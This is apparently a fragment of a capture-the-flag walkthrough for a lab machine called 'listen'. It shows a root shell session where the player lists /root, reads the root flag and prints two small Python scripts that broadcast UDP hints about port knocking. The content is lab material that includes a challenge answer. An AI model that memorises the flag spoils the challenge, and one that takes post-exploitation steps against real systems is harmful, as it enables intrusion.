
(remote) root@listen:/root# ls -la
total 36
drwx------ 3 root root 4096 Oct 16 2020 .
drwxr-xr-x 18 root root 4096 Oct 16 2020 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rwxrwx--- 1 root root 203 Oct 16 2020 knockme.py
drwxr-xr-x 3 root root 4096 Oct 16 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 16 Oct 16 2020 root.txt
-rw-r--r-- 1 root root 66 Oct 16 2020 .selected_editor
-rwxrwx--- 1 root root 243 Oct 16 2020 silence.py
(remote) root@listen:/root# cat root.txt
HMVthxforlisten
(remote) root@listen:/root# cat silence.py
import time
from socket import *
cs = socket(AF_INET, SOCK_DGRAM)
cs.setsockopt(SOL_SOCKET, SO_REUSEADDR, 1)
cs.setsockopt(SOL_SOCKET, SO_BROADCAST, 1)
while True:
cs.sendto('silence/listentome', ('255.255.255.255', 54545))
time.sleep(30)
(remote) root@listen:/root# cat knockme.py
from socket import *
cs = socket(AF_INET, SOCK_DGRAM)
cs.setsockopt(SOL_SOCKET, SO_REUSEADDR, 1)
cs.setsockopt(SOL_SOCKET, SO_BROADCAST, 1)
cs.sendto('Knock me to port 1337', ('255.255.255.255', 54545))




